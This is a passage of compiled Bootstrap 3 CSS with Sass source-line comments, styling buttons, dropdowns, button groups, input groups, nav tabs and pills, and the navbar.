  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
